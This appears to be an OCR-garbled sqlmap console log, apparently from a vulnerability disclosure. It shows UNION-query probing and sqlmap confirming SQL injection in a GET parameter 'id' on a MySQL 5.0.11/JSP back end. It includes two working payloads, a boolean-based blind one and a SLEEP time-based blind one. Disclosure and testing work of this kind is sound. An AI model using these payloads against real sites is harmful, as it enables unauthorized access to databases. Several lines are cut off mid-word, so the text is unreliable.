 19:15:49] [INFO] testing 'MySQL UNION query (NULL) - 62 to 80 columns'
19:15:57] [INFO] testing 'MySQL UNION query (random number) - 62 to 80 column
19:16:01] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
19:16:11] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 colum
19:16:15] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
19:16:21] [INFO] checking if the injection point on GET parameter 'id' is a f
se positive
GET parameter id' is vulnerable. Do you want to keep testing the others (if a
? [y/N] n
sqlmap identified the following injection points with a total of 256 HTTP(s) r
uests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=9240576' AND 7243=7243 AND 'lQQp'='lQQp
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: id=-6326' OR 6130=SLEEP(5) AND 'stKV'='stKV
---
19:16:46] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
19:16:46] [INFO] fetched data logged to text files under 'C:\Users\Administra
r\.sqlmap\output\www.
www.wooyun.org